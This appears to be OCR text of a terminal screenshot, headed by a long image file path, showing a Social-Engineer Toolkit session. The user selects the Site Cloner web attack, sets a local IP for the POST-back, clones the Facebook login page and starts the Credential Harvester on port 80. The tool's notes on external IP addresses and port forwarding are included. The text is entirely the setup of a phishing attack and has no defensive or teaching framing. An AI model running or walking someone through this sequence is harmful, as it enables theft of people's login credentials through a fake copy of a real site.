 Shell No. 1
10:22 PM
Shell No. 1
File Actions Edit View Help
Shell No. 1
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.71.134]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: